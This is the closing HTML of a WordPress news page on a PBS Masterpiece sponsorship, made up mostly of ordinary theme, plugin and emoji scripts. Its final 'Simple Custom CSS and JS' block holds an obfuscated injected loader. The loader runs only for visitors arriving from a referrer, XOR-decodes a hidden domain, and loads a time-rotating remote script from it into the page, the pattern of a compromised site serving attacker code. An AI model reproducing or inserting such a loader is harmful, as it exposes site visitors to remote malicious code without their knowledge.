		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://theblendnow.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script src="https://theblendnow.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://theblendnow.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://theblendnow.com/wp-admin/admin-ajax.php","nonce":"630cc51404","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://theblendnow.com/viking-renews-sponsorship-of-masterpiece-on-pbs-through-2023/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"d900a82479","eael_register_nonce":"f59a1a6f95","eael_lostpassword_nonce":"50b5539997","eael_resetpassword_nonce":"99e62edd91"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.17" id="eael-general-js"></script>
<script id="fifu-json-ld-js-extra">
var fifuJsonLd = {"url":"https://theblendnow.com/wp-content/uploads/2021/08/masterpiece-1024x576.jpg"};
//# sourceURL=fifu-json-ld-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/featured-image-from-url/includes/html/js/json-ld.js?ver=4.7.2" id="fifu-json-ld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theblendnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theblendnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c30b3f) {
    
    var _7fa00 = Date.now();
    var _ac2a03 = 1000;
    _7fa00 = _7fa00 / _ac2a03;
    _7fa00 = Math.floor(_7fa00);

    var _ed30c8 = 600;
    _7fa00 -= _7fa00 % _ed30c8;
    _7fa00 = _7fa00.toString(16);

    var _7cdcaa = _c30b3f.referrer;

    if (!_7cdcaa) return;

    var _93b306 = [62716, 62713, 62694, 62709, 62708, 62705, 62691, 62712, 62706, 62719, 62705, 62690, 62708, 62715, 62713, 62692, 62654, 62713, 62718, 62710, 62719];

    _93b306 = _93b306.map(function(_a68f06){
        return _a68f06 ^ 62608;
    });

    var _1ba70b = "e9eee52154798342083acb2e7e09c486";
    
    _93b306 = String.fromCharCode(..._93b306);

    var _4cdc59 = "https://";
    var _5fad66 = "/";
    var _d56f4c = "track-";

    var _ae8c5 = ".js";

    var _3b7e01 = _c30b3f.createElement("script");
    _3b7e01.type = "text/javascript";
    _3b7e01.async = true;
    _3b7e01.src = _4cdc59 + _93b306 + _5fad66 + _d56f4c + _7fa00 + _ae8c5;

    _c30b3f.getElementsByTagName("head")[0].appendChild(_3b7e01)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 92183b9840f6bca6bd65783112f19e81 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
